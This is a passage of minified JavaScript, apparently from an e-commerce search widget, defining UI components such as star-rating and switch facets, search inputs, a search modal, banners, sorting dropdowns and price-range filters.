0 1.463 9.2l3.656 3.563-.863 5.031a1.532 1.532 0 0 0 2.226 1.616L11 17.033l4.518 2.375a1.534 1.534 0 0 0 2.226-1.617l-.863-5.03L20.537 9.2a1.523 1.523 0 0 0 .387-1.575Z"/>\n  </svg>';var Eo=n(477).h;var To=e=>{var t,n,s;let{facetConfig:r,options:a,openActions:{isOpen:o},selected:i,title:l,optionHeader:c,facetActions:{selectFacetOption:d,deselectFacetOption:u}}=e;const[p]=Ct(),[m,g,f,v]=["sgm-star-picklist-container","sgm-star-picklist","sgm-star-container","sgm-star-svg-container"],h=(null==r?void 0:r.maxStarCount)||5,y={full:r.fullHTML||So,empty:r.emptyHTML||Co},b=Object.values(y).join("");l=c?p(r.property):"";const w=En({direction:null==r||null===(t=r.sort)||void 0===t?void 0:t.direction,iterationKey:"name"===(null==r||null===(n=r.sort)||void 0===n?void 0:n.type)?"label":null==r||null===(s=r.sort)||void 0===s?void 0:s.type,iterateData:a});return Eo("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6",{"sgm-hidden":!o},m),"data-style-id":m},l&&Eo("div",{"data-style-id":"sgm-option-header"},l),Eo("div",{className:_n("sgm-space-y-3 sgm-max-h-60 sgm-overflow-y-auto")},Eo("svg",{version:"1.1",className:_n("sgm-hidden sgm-size-0, sgm-opacity-0",v),"data-style-id":v,dangerouslySetInnerHTML:{__html:b}}),w.map(e=>{const t=e.value,n=null!=e&&e.count?"(".concat(e.count,")"):"",s=(e=>{let t="";const n=Math.floor(h);for(let s=0;s<n;s++)t+=s<e?y.full:y.empty;return t})(t);return Eo("div",{key:t,className:_n("sgm-flex sgm-items-center",g),"data-style-id":g},Eo("input",{className:_n("sgm-flex-shrink-0 sgm-duration-0 sgm-h-4 sgm-w-4 sgm-rounded sgm-border-gray-300 sgm-text-indigo-600 sgm-focus-ring-indigo-500"),type:"checkbox",name:t,checked:i.includes(t),onChange:e=>{e.target.checked?d(r.property,t):u(r.property,t)}}),Eo("label",{className:_n("sgm-ml-3 sgm-text-sm sgm-text-gray-600 sgm-flex sgm-flex-row",f),"data-style-id":f,dangerouslySetInnerHTML:{__html:s}}),Eo("label",{className:_n("sgm-ml-3 sgm-text-sm sgm-text-gray-600"),onClick:()=>e.onChange({target:{checked:!e.isChecked}},e.value)},Eo("span",{"data-style-id":"sgm-star-picklist-name"},p("star_text"))," ",Eo("span",{className:_n("sgm-text-gray-400")},n)))})))},ko=n(477).h;const Po=e=>{let{onChange:n,checked:s}=e;const r="sgm-switch-container",a="sgm-switch-checked",o="sgm-switch-handle",i="sgm-switch-bg",[l,c]=(0,t.eJ)(!1);return c(s),ko("label",{className:_n("sgm-inline-flex sgm-items-center sgm-cursor-pointer",r,l&&a),"data-style-id":r},ko("input",{type:"checkbox",value:"",class:_n("sgm-sr-only sgm-peer",o),"data-style-id":o,checked:l,onChange:e=>{n(e.target.checked)}}),ko("div",{class:_n('sgm-relative sgm-w-10 sgm-h-5 sgm-bg-gray-200 peer-focus:sgm-outline-none sgm-rounded-full peer peer-checked:after:sgm-translate-x-full rtl:peer-checked:after:sgm-translate-x-full peer-checked:after:sgm-border-white after:sgm-content-[""] after:sgm-absolute after:sgm-top-0.5 after:sgm-start-1 after:sgm-bg-white after:sgm-border-gray-300 after:sgm-border after:sgm-rounded-full after:sgm-size-4 after:sgm-transition-all peer-checked:sgm-bg-blue-600',i),"data-style-id":i}))};var Lo=n(477).h;var Mo=e=>{let{title:t,options:n,selected:s,facetConfig:r,disableClass:a,facetActions:{selectFacetOption:o,deselectFacetOption:i}}=e;const[l]=Ct(),c=r.checkValue||"true",d=n.filter(e=>e.value===c)[0],[u,p]=["sgm-switch-facet","sgm-switch-facet-checked","sgm-switch-button"],m=!!d&&s.includes(d.value);if(void 0===n.find(e=>e.value===c))return!1;return Lo("div",{className:_n("sgm-flow-root sgm-w-full sgm-facet-header",m&&p,u),"data-style-id":u},Lo("button",{type:"button",className:_n("sgm-flex sgm-w-full sgm-duration-0 sgm-items-center sgm-justify-between sgm-border-none sgm-bg-white sgm-text-sm sgm-text-gray-400 sgm-hover-text-gray-500 sgm-gap-4",!a&&"sgm-py-3 sgm-font-medium")},Lo("h3",{className:_n("sgm-text-gray-900")},l(t)," "),Lo(Po,{checked:m,onChange:e=>{(e=>{e?o(r.property,c):i(r.property,c)})(e)}})))},No=n(477).h;function Oo(){return Oo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Oo.apply(null,arguments)}var Ao=e=>{let{query:t,onChange:n,onBlur:s,onFocus:r,onKeyDown:a,className:o,inputRef:i,...l}=e;return No("input",Oo({},l,{type:"search",className:"sgm-search-v2-input sgm-outline-none sgm-text-base sgm-py-0 sgm-px-3 search-cancel:sgm-text-xs search-cancel:sgm-text-gray-700",onChange:n,onBlur:s,value:t,onFocus:r,onKeyDown:a,ref:i}))},Io=n(477).h;function Do(){return Do=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Do.apply(null,arguments)}var jo=e=>{let{className:t,innerText:n,...s}=e;return Io("button",Do({className:t},s),n)},Ro=n(477).h;var zo=e=>{let{config:t}=e;const[n]=Ct(),{tabs:s,seeAll:r}=t;return Ro("div",{className:_n("sgm-flex sgm-justify-between sgm-items-center","sgm-product-list-header")},Ro("div",{className:_n("sgm-flex sgm-justify-start sgm-items-center sgm-gap-2")},Ro("div",{className:_n("sgm-product-list-title")},n("Products"),!Oe.value&&r&&Ro("span",{className:_n("sgm-searchbox-see-all-header sgm-cursor-pointer"),onClick:no},n("see_all"))),s.map((e,t)=>Ro("div",{key:t,className:_n("sgm-line-clamp-1 sgm-product-list-title")},n(e.title)))),Ro("div",{className:_n("sgm-flex sgm-justify-start sgm-items-center sgm-line-clamp-1 sgm-product-list-preview-text")},Ve))},Bo=n(477).h;function Fo(){return Fo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Fo.apply(null,arguments)}const Vo=e=>{let{itemName:t}=e;return Bo("span",{className:_n("sgm-cursor-pointer sgm-line-clamp-1")},t)},Ho=e=>{let{itemName:t,sliceFirst:n,sliceLast:s}=e;const r=t.split(" > ").length>n,a=r?t.split(" > ").slice(0,n).join(" - "):"",o=t.split(" > ").slice(-s).join(" - ");return Bo("div",{className:_n("sgm-flex sgm-flex-col sgm-justify-center sgm-cursor-pointer sgm-asset-accordion")},Bo("div",{className:_n("sgm-line-clamp-1 sgm-asset-accordion-first sgm-text-xs sgm-opacity-40")},a),Bo("div",{className:_n("sgm-line-clamp-1 sgm-asset-accordion-last",{"sgm-asset-accordion-full":!r})},o))};var Go=e=>{let{item:n,key:s,action:r,showProducts:a,hoverTimeout:o,onClear:i,accordion:l,namePrefix:c,hasSlider:d,...u}=e;const[p,m]=(0,t.eJ)(!1),[g]=Ct(),{sliceFirst:f,sliceLast:v}=l||{},h=!c||f||v?n.name:c(n.name),y=()=>{Ve.value=h,a()},b=e=>{e.preventDefault(),p&&Ve.value===h?"searchandising"===H.value.campaignType?po(h):document.location.href=n.url:m(!0)},w={hover:{onMouseEnter:()=>m(!0),onMouseLeave:()=>m(!1)},click:{onClick:e=>b(e)}};(0,t.d4)(()=>{const e=p&&setTimeout(y,o);return()=>{clearTimeout(e)}},[p]),(0,t.d4)(()=>{Ve.value!==h&&m(!1)},[Ve.value]);const _=f&&v?Ho:Vo;return Bo("div",Fo({key:s,className:_n("sgm-search-asset sgm-relative sgm-line-clamp-1 sgm-p-3 md:sgm-py-1 sgm-text-sm sgm-shadow-sm sgm-rounded-md sgm-bg-white sgm-border sgm-border-gray-200 md:sgm-shadow-none md:sgm-rounded-none md:sgm-bg-transparent md:sgm-border-none sgm-w-fit",Ve.value===h&&"sgm-font-bold"),"data-asset-id":n.name,"data-asset-active":Ve.value===h},""===n.url&&{onClick:e=>b(e)},w[r],u),Bo(va,null,Bo(ga,{condition:n.url},Bo("a",{className:_n("sgm-line-clamp-1 sgm-text-black"),href:n.url},Bo(_,{itemName:h,sliceFirst:f,sliceLast:v}))),Bo(fa,null,Bo(_,{itemName:h,sliceFirst:f,sliceLast:v}))),i&&Bo("button",{className:_n("sgm-last-searches-delete"),onClick:()=>i(n.name)},g("✕")))},Uo=n(477).h;function qo(){return qo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},qo.apply(null,arguments)}var Wo=e=>{let{assetType:t,onClear:n,title:s,...r}=e;const[a]=Ct();if(!t&&!s)return;let o="".concat("lastSearches"===t?"sgm-last-searches-clear":"");return Uo("div",qo({className:_n("sgm-asset-header")},r),Uo("span",null,a(s||t)),n&&Uo("button",{className:_n(o),onClick:()=>{n()}},a("Clear")))},$o=n(477).h;var Yo=e=>{let{layout:t,context:n}=e;return $o(zc,{layout:t,context:n})},Ko=n(477).h;const Jo=e=>{let{modalRef:t,backToTop:n}=e;const[s]=Ct();return Ko("div",{onClick:()=>{if(!n)return;(null==t?void 0:t.current).scrollTo(0,0)},class:"sgm-go-top sgm-flex sgm-items-center sgm-justify-center sgm-cursor-pointer sgm-absolute sgm-shadow-md sgm-size-9 sgm-bottom-5 sgm-right-5 sgm-rounded-full sgm-text-sm"},s("▲"))};var Xo=n(477).h;function Zo(){return Zo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Zo.apply(null,arguments)}var Qo=e=>{let{headerLayout:n,modalOpen:s,containerRef:r,modalRef:a,backToTop:o,context:i,...l}=e;const[c,d]=(0,t.eJ)(!1),[u]=Ct(),p=null==i?void 0:i.isSecondInput;return(0,t.d4)(()=>{if(!o)return;const e=null==a?void 0:a.current;if(!e)return;const t=()=>{e.scrollTop>e.clientHeight?d(!0):d(!1)};return e.addEventListener("scroll",t),()=>{e.removeEventListener("scroll",t)}},[]),Xo("dialog",Zo({tabIndex:-1,open:s,ref:r},l,{className:_n({"sgm-flex sgm-flex-col md:sgm-block":s,"sgm-hidden":!s},l.className)}),n&&Xo("div",{className:"segmentify-modal-header sgm-shadow-sm sgm-p-2"},Xo(Yo,{layout:n,context:i})),Xo("div",{id:p?"sgm-searchbox-content-2":"sgm-searchbox-content",className:"sgm-searchbox-modal-content sgm-w-full sgm-max-w-full sgm-mx-auto sgm-my-0",ref:a,"data-noresult":Oe}),c&&Xo(Jo,{modalRef:a,backToTop:o}))},ei=n(477).h;var ti=e=>{let{src:t,onClick:n}=e;return ei("picture",null,ei("source",{className:_n("sgm-customer-logo"),srcset:t}),ei("img",{className:_n("sgm-customer-logo"),onClick:n,src:t}))},ni=n(477).h;var si=e=>{let{onClick:t,disabled:n}=e;const[s]=Ct();return ni("div",{className:_n("sgm-flex sgm-cursor-pointer sgm-items-center sgm-go-back sgm-p-2"),onClick:t,disabled:n},s("go_back"))},ri=n(477).h;var ai=()=>ri("span",{className:_n("sgm-flex sgm-cursor-pointer sgm-items-center sgm-modal-close"),onClick:eo}),oi=n(477).h;var ii=e=>{let{onClick:t,status:n}=e;return oi("div",{className:_n("sgm-flex sgm-cursor-pointer sgm-items-center sgm-justify-center sgm-voice-record ".concat(n?"sgm-voice-recording":"")),onClick:t},oi("svg",{className:_n("".concat(n?"sgm-animate-pulse":"")),xmlns:"http://www.w3.org/2000/svg",height:"20px",version:"1.1",viewBox:"0 0 14 21",width:"20px"},oi("g",{fill:"none","fill-rule":"evenodd",id:"Page-1",stroke:"none","stroke-width":"1"},oi("g",{fill:"#000000",transform:"translate(-3.000000, -43.000000)"},oi("g",{id:"mic",transform:"translate(3.000000, 43.500000)"},oi("path",{d:"M7,12 C8.7,12 10,10.7 10,9 L10,3 C10,1.3 8.7,0 7,0 C5.3,0 4,1.3 4,3 L4,9 C4,10.7 5.3,12 7,12 L7,12 Z M12.3,9 C12.3,12 9.8,14.1 7,14.1 C4.2,14.1 1.7,12 1.7,9 L0,9 C0,12.4 2.7,15.2 6,15.7 L6,19 L8,19 L8,15.7 C11.3,15.2 14,12.4 14,9 L12.3,9 L12.3,9 Z",id:"Shape"}))))))},li=n(477).h;var ci=e=>{let{className:t,onClick:n}=e;const[s]=Ct();return li("div",{className:_n("".concat(t," sgm-full sgm-flex sgm-items-center sgm-justify-center"))},li("span",{className:_n("sgm-cursor-pointer sgm-items-center sgm-justify-center"),onClick:n},s("see_all")))};const di={assetContainer:"sgm-custom-assets-container",container:"sgm-custom-assets sgm-search-asset sgm-relative sgm-line-clamp-1 sgm-p-3 md:sgm-py-0 sgm-text-sm sgm-shadow-sm sgm-rounded-md sgm-bg-white sgm-border sgm-border-gray-200 md:sgm-shadow-none md:sgm-rounded-none md:sgm-bg-transparent md:sgm-border-none sgm-w-fit",asset:"sgm-custom-asset",button:"sgm-custom-button",link:"sgm-custom-link"};var ui=n(477).h;var pi=e=>{let{className:t,text:n,link:s,target:r="_blank",onClick:a}=e;return ui("div",{className:"".concat(di.container," ").concat(t)},(e=>{const t=t=>{a&&(t.preventDefault(),a(e))};return s?ui("a",{href:s,onClick:t,target:r,rel:"noopener noreferrer",className:"".concat(di.link)},n&&ui("span",null,n)):ui("button",{className:"".concat(di.button),onClick:t},n&&ui("span",null,n))})())};const mi="sgm-suggestions-asset-container",gi="sgm-suggestions-asset",fi="sgm-suggestions-asset-item",vi="sgm-suggestions-button",hi="sgm-suggestions-container",yi=(e,t,n)=>{const s=new Set;return null==t||t.forEach(t=>{var r;const a=(null==t||null===(r=t.trim())||void 0===r?void 0:r.split(" "))||[];null==a||a.forEach((t,r)=>{uo(t)!==uo(e)||!a[r+1]||n.includes(uo(t))||n.includes(uo(a[r+1]))||s.add(uo("".concat(t," ").concat(a[r+1])))})}),0===(null==s?void 0:s.size)?[]:Array.from(s)},bi=e=>{let{query:t,productNames:n,customFn:s,blackList:r,maxSuggestions:a}=e;const o=r.map(e=>uo(e)),{suggestions:i,rule2InRule1Suggestions:l}=((e,t,n)=>{const s=new Set,r=new Set;return null==t||t.forEach(a=>{const o=(null==a?void 0:a.split(" "))||[];null==o||o.forEach(a=>{const o=uo(e),i=uo(a);if(i.startsWith(o)&&i!==o){const e=yi(i,t,n);!s.has(i)&&e.forEach(e=>r.add(e)),s.add(i)}})}),{suggestions:Array.from(s),rule2InRule1Suggestions:r}})(t,n,o),c=yi(t,n,o),d=new Set([...i,...c,...l])||[],u=Array.from(d).filter(e=>!o.includes(e))||[],p=s?s(u):u;return(null==p?void 0:p.slice(0,a))||[]};var wi=n(477).h;var _i=e=>{let{className:t,text:n,onClick:s}=e;return wi("div",{className:"".concat(hi," ").concat(t)},wi("button",{className:"".concat(vi),onClick:()=>{s(n)}},wi("span",null,n)))},xi=n(477).h;var Si=e=>{var n,s,r,a;let{buttonText:o,closeWhenTextChange:i=!1,checkHeader:l,overrideWrapperClasses:c="",overrideButtonClasses:d="",overrideDropdownClasses:u="",customIcon:p=null,content:m,isFacet:g=!1}=e;const f=(0,t.sO)(null),[v,h]=(0,t.eJ)(!1),[y,b]=(0,t.eJ)("left");(0,t.d4)(()=>{const e=e=>{f.current&&!f.current.contains(e.target)&&h(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[f]),(0,t.d4)(()=>{var e;const t=(null==f||null===(e=f.current)||void 0===e?void 0:e.getBoundingClientRect())||null,{innerWidth:n}=window;t&&(t.left+t.width>n/2?b("right"):b("left"))},[f]),(0,t.d4)(()=>{i&&h(!1)},[i,o]);const w=null!=p&&p.opened&&null!=p&&p.closed?xi("span",v?{dangerouslySetInnerHTML:{__html:p.closed}}:{dangerouslySetInnerHTML:{__html:p.opened}}):xi("svg",{className:_n("sgm-w-2.5 sgm-h-2.5 sgm-ms-3"),"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 6"},xi("path",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"m1 1 4 4 4-4"})),_=_n("sgm-relative",c),x=_n("sgm-bg-white sgm-duration-0 sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",!l&&"hover:sgm-bg-gray-100",d),S=_n("sgm-z-10 sgm-min-w-80 sgm-px-2 sgm-absolute sgm-bg-white sgm-divide-y sgm-divide-gray-100 sgm-rounded-lg sgm-shadow sgm-top-full sgm-transform sgm-transition-all sgm-duration-100",u,v?"sgm-translate-y-1 sgm-opened":"sgm-invisible sgm-translate-y-0 sgm-closed","left"===y?"sgm-left-0":"sgm-right-0");return xi(va,null,xi(ga,{condition:!l},xi("div",{ref:f,className:_,"data-style-id":g?"sgm-facet-section":"sgm-button-section","data-facet-id":null===(n=m())||void 0===n||null===(s=n.props)||void 0===s?void 0:s.title},xi("button",{className:x,type:"button",onClick:()=>h(!v),"data-style-id":"sgm-dropdown-button"},o," ",w),xi("div",{className:S,"data-style-id":"sgm-dropdown-section"},m&&m()))),xi(ga,{condition:m&&(e=>{if(e.props&&e.props.facetConfig&&e.props.facetConfig.type&&"switchButton"===e.props.facetConfig.type){const t=e.props.facetConfig.checkValue?e.props.facetConfig.checkValue:null,n=e.props.options?e.props.options:"";return!(null===t||!n||n.find(e=>e.value===t))}return!1})(m())}),xi(fa,null,xi("div",{ref:f,className:_,"data-style-id":"sgm-button-section","data-facet-id":null===(r=m())||void 0===r||null===(a=r.props)||void 0===a?void 0:a.title},xi("button",{className:x,type:"button","data-style-id":"sgm-button"},m&&m()))))},Ci={Dropdown:Si,ColorPick:Pn,InputBoxes:An,PickListInput:Rn,SlidingInput:qn,TreeViewInput:Kn,ApplyButton:Xn,FacetModalButton:Qn,FacetModalHeader:ts,SortingDropdown:ss,SortingModal:ps,SortingListDropdown:fs,SortingButtons:hs,FacetHeader:Cn,SelectedFacetList:Ss,ProductList:Ds,ProductListSearchbox:ba,ProductListLoadingSearchbox:Ea,ProductListLoading:xa,ProductListNoResult:fo,StatText:ho,VisualSorting:wo,Banners:xo,StarPickListInput:To,FacetSwitchButton:Mo,SearchInput:Ao,SearchButton:jo,ProductListHeader:zo,Asset:Go,AssetHeader:Wo,SearchHeader:Yo,SearchModal:Qo,GoBackButton:si,CloseButton:ai,Logo:ti,VoiceSearch:ii,SeeAll:ci,CustomAssets:pi,Suggestions:_i},Ei=n(477).h,Ti=n(477).HY;var ki=e=>{let{title:t,optionsCount:n,selectedCount:s,customIcon:r=!1,openActions:{isOpen:a,toggleOpen:o}}=e;const[i]=Ct();return Ei("div",{className:_n("sgm-flow-root sgm-w-full sgm-facet-header sgm-bubble-facet-header"),"data-style-id":"sgm-bubble-facet-header"},Ei("button",{type:"button",description:"Expand/collapse section button",className:_n("sgm-flex sgm-duration-0 sgm-w-full sgm-items-center sgm-border-none sgm-justify-between sgm-bg-white sgm-py-3 sgm-text-sm sgm-text-gray-400 sgm-hover-text-gray-500"),onClick:()=>o()},Ei("h3",{className:_n("sgm-font-medium sgm-text-gray-900")},i(t)," ",s>=1&&Ei("span",{className:_n("sgm-text-gray-400")},"(",s,")")),Ei("span",{className:_n("sgm-flex sgm-items-center sgm-facet-header-icon")},r&&r.opened&&r.closed?Ei(Ti,null,Ei("span",{className:_n({"sgm-hidden":a}),dangerouslySetInnerHTML:{__html:r.opened}}),Ei("span",{className:_n({"sgm-hidden":!a}),dangerouslySetInnerHTML:{__html:r.closed}})):Ei(Ti,null,Ei("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":a}),description:"Expand icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},Ei("path",{d:"M10.75 4.75a.75.75 0 00-1.5 0v4.5h-4.5a.75.75 0 000 1.5h4.5v4.5a.75.75 0 001.5 0v-4.5h4.5a.75.75 0 000-1.5h-4.5v-4.5z"})),Ei("svg",{className:_n("sgm-h-5 sgm-w-5 sgm-text-gray-400",{"sgm-hidden":!a}),description:"Collapse icon, show/hide based on section open state.",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true"},Ei("path",{"fill-rule":"evenodd",d:"M4 10a.75.75 0 01.75-.75h10.5a.75.75 0 010 1.5H4.75A.75.75 0 014 10z","clip-rule":"evenodd"}))))))},Pi=n(477).h;var Li={PickListInput:e=>{let{isOpen:t,isSearchable:n,options:s,searchTerm:r,setSearchTerm:a}=e;const[o,i]=["sgm-bubble-picklist-container","sgm-flex-bubble"];return Pi("div",{className:_n("sgm-border-b sgm-w-full sgm-border-gray-200 sgm-py-6",{"sgm-hidden":!t,bubbleContainerclass:o}),"data-style-id":o},n&&Pi(Dn,{searchTerm:r,setSearchTerm:a}),Pi("div",{className:_n("sgm-max-h-60 sgm-overflow-y-auto sgm-flex sgm-flex-row sgm-flex-wrap sgm-gap-2")},s.map((e,t)=>{const n=e.value;return Pi("div",{key:e.value,className:_n("sgm-flex sgm-items-left sgm-text-center",i),"data-style-id":i},Pi("input",{className:_n("sgm-hidden sgm-duration-0"),id:"option-".concat(t),type:"checkbox",name:e.value,checked:e.isChecked,onChange:e.onChange}),Pi("label",{className:_n("sgm-text-sm sgm-text-gray-600 sgm-border sgm-border-gray-200 sgm-rounded sgm-py-1 sgm-px-2 sgm-cursor-pointer sgm-w-full"),onClick:()=>e.onChange({target:{checked:!e.isChecked}},e.value)},n))})))},FacetHeader:ki};const Mi={slidesPerView:1,slidesPerGroup:1,breakpointsBase:"container",pagination:!0,autoplay:{delay:4e3}};var Ni=n(477).h;function Oi(){return Oi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Oi.apply(null,arguments)}var Ai=t=>{let{bannerList:n,sliderConfig:s={}}=t;const r={...Mi,...s};return Ni(e.HY,null,Ni("section",{className:_n("sgm-banner-container")},Ni(ua,Oi({className:"sgm-banner-slider",modules:[lr,dr,pr,mr]},r),n.map((e,t)=>Ni(pa,{key:t},Ni("div",{className:_n("sgm-banner-item")},Ni("a",{className:"sgm-flex sgm-flex-row sgm-justify-center",href:(null==e?void 0:e.targetUrl)||"",rel:"noreferrer",target:null!=e&&e.newtab?"_blank":"_self"},Ni("img",{className:"sgm-banner-image",src:(null==e?void 0:e.bannerUrl)||"",alt:(null==e?void 0:e.name)||""}))))))))},Ii={Banners:Ai},Di=n(477).h;var ji=e=>{var n,s,r,a;let{buttonText:o,closeWhenTextChange:i=!1,checkHeader:l,overrideWrapperClasses:c="",overrideButtonClasses:d="",customIcon:u=null,content:p,isFacet:m=!1}=e;const g=(0,t.sO)(null),[f,v]=(0,t.eJ)(!1),[h,y]=(0,t.eJ)("left");(0,t.d4)(()=>{const e=e=>{g.current&&!g.current.contains(e.target)&&v(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}},[g]),(0,t.d4)(()=>{var e;const t=(null==g||null===(e=g.current)||void 0===e?void 0:e.getBoundingClientRect())||null,{innerWidth:n}=window;t&&(t.left+t.width>n/2?y("right"):y("left"))},[g]),(0,t.d4)(()=>{i&&v(!1)},[i,o]);const b=null!=u&&u.opened&&null!=u&&u.closed?Di("span",f?{dangerouslySetInnerHTML:{__html:u.closed}}:{dangerouslySetInnerHTML:{__html:u.opened}}):Di("svg",{className:_n("sgm-w-2.5 sgm-h-2.5 sgm-ms-3"),"aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 10 6"},Di("path",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"m1 1 4 4 4-4"})),w=_n("sgm-relative",c),_=_n("sgm-bg-white sgm-duration-0 sgm-text-gray-800 sgm-border sgm-border-solid sgm-border-gray-200 sgm-font-bold sgm-rounded-sm sgm-text-sm sgm-text-center sgm-px-3 sgm-py-2.5 sgm-items-center sgm-select-none sgm-min-w-36 sgm-max-w-72 sgm-w-full sgm-flex sgm-flex-row sgm-flex-nowrap sgm-justify-between",!l&&"hover:sgm-bg-gray-100",d),x=_n("sgm-z-10 sgm-w-full sgm-px-2 sgm-bg-white sgm-divide-y sgm-divide-gray-100 sgm-rounded-lg sgm-shadow sgm-transform sgm-transition-all sgm-duration-100 sgm-border sgm-border-gray-200 sgm-shadow-lg sgm-rounded-lg",f?"sgm-translate-y-1 sgm-opened":"sgm-invisible sgm-translate-y-0 sgm-closed","left"===h?"sgm-left-0":"sgm-right-0");return Di(va,null,Di(ga,{condition:!l},Di("div",{ref:g,className:w,"data-style-id":m?"sgm-facet-section":"sgm-button-section","data-facet-id":null===(n=p())||void 0===n||null===(s=n.props)||void 0===s?void 0:s.title},Di("button",{className:_,type:"button",onClick:()=>v(!f),"data-style-id":"sgm-dropdown-button"},o," ",b)),Di("div",{className:x,"data-style-id":"sgm-dropdown-section"},p&&p())),Di(ga,{condition:p&&(e=>{if(e.props&&e.props.facetConfig&&e.props.facetConfig.type&&"switchButton"===e.props.facetConfig.type){const t=e.props.facetConfig.checkValue?e.props.facetConfig.checkValue:null,n=e.props.options?e.props.options:"";return!(null===t||!n||n.find(e=>e.value===t))}return!1})(p())}),Di(fa,null,Di("div",{ref:g,className:w,"data-style-id":"sgm-button-section test","data-facet-id":null===(r=p())||void 0===r||null===(a=r.props)||void 0===a?void 0:a.title},Di("button",{className:_,type:"button","data-style-id":"sgm-button"},p&&p()))))},Ri=n(477).h;var zi={SortingDropdown:e=>{let{options:t,selectedOption:n,onSelect:s,unselectedText:r,customIcon:a}=e;const[o]=Ct();return Ri(ji,{buttonText:n?o(n):r,closeWhenTextChange:!0,customIcon:a,content:()=>Ri("ul",{className:_n("sgm-list-none sgm-py-2 sgm-text-sm sgm-text-gray-700")},t.map(e=>Ri("li",{key:e,onClick:()=>s(e)},Ri("span",{className:_n("sgm-block sgm-px-4 sgm-py-2 sgm-select-none sgm-cursor-pointer hover:sgm-bg-gray-100",n===e&&"sgm-bg-gray-100 sgm-font-bold")},o(e)))))})},Dropdown:ji};var Bi=e=>{switch(e){case"default":default:return Ci;case"bubble":return Li;case"slider":return Ii;case"content-out":return zi}},Fi=n(477).h;var Vi=e=>{var n,s;let{facetConfig:r,options:a,optionsCount:o,optionHeader:i,selected:l,selectedCount:c,slideLimits:d,openActions:{isOpen:u},facetActions:{selectFacetOption:p,deselectFacetOption:m,clearSelectedFacetGroup:g}}=e;const[f]=Ct(),[v,h]=(0,t.eJ)(null===(n=Ke(l,"filtered"))||void 0===n?void 0:n.min),[y,b]=(0,t.eJ)(null===(s=Ke(l,"filtered"))||void 0===s?void 0:s.max),w=Bi(r.designName).SlidingInput,_=(0,t.I4)(e=>{h(e.min),b(e.max)},[]),x=(0,t.I4)(e=>{var t,n;g(r.property),p(r.property,"".concat(null!==(t=e.min)&&void 0!==t?t:d.min,"-").concat(null!==(n=e.max)&&void 0!==n?n:d.max)),_(e)},[]);(0,t.d4)(()=>{var e,t;h(null===(e=Ke(l,"filtered"))||void 0===e?void 0:e.min),b(null===(t=Ke(l,"filtered"))||void 0===t?void 0:t.max)},[l]);const S=i?f(r.property):"";return Fi(w,{isOpen:u,facetConfig:r,slideLimits:d,minValue:v,maxValue:y,isCurrencyPlaceBefore:Ie.value,currency:Ae.value,onChange:_,onChangeComplete:x,onClear:()=>{g(r.property,!0),_({min:null,max:null})},title:S})},Hi=n(477).h;var Gi=e=>{var n,s;let{facetConfig:r,options:a,optionHeader:o,optionsCount:i,selected:l,selectedCount:c,slideLimits:d,openActions:{isOpen:u,toggleOpen:p},facetActions:{selectFacetOption:m,deselectFacetOption:g,clearSelectedFacetGroup:f}}=e;const[v]=Ct(),[h,y]=(0,t.eJ)(null===(n=Ke(l,"filtered"))||void 0===n?void 0:n.min),[b,w]=(0,t.eJ)(null===(s=Ke(l,"filtered"))||void 0===s?void 0:s.max),_=Bi(r.designName).InputBoxes,x=(0,t.I4)(e=>{var t,n;const[s,a]=[null!==(t=e.min)&&void 0!==t?t:d.min,null!==(n=e.max)&&void 0!==n?n:d.max];f(r.property),m(r.property,"".concat(s,"-").concat(a)),y(s),w(a)},[]);(0,t.d4)(()=>{var e,t;y(null===(e=Ke(l,"filtered"))||void 0===e?void 0:e.min),w(null===(t=Ke(l,"filtered"))||void 0===t?void 0:t.max)},[l]);const S=o?v(r.property):"";return Hi(_,{isOpen:u,facetConfig:r,minValue:h,maxValue:b,slideLimits:d,onChangeComplete:x,title:S,onClear:()=>{f(r.property,!0),y(null),w(null)}})},Ui=n(477).h;var qi=e=>{var n,s,r,a,o;let{searchLimit:i,facetHeader:l,optionHeader:c,facetConfig:d,options:u,optionsCount:p,selected:m,selectedCount:g,openActions:{isOpen:f,toggleOpen:v},facetActions:{selectFacetOption:h,deselectFacetOption:y,clearSelectedFacetGroup:b}}=e;const[w,_]=(0,t.eJ)(""),[x]=Ct();if(!(u&&u.length||null!=d&&d.staticOptions&&null!=d&&null!==(n=d.staticOptions)&&void 0!==n&&n.length))return null;const S=null!=d&&null!==(s=d.staticOptions)&&void 